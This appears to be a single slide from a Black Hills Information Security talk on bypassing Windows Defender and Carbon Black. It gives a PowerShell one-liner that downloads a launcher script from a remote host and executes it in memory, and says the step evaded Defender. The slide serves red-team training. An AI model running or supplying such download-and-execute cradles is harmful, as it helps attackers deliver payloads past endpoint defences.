 Windows Defender and Carbon Black Bypass
Step 2 – Run the launcher code in memory using this PowerShell
command.
PS C:\> IEX (New-Object System.Net.Webclient).DownloadString('https:// .com/launcher.txt')
• This got past Windows Defender without any problems
BLACK HILLS
Information Security
• 2008 •
© Black Hills Information Security
@BHInfoSecurity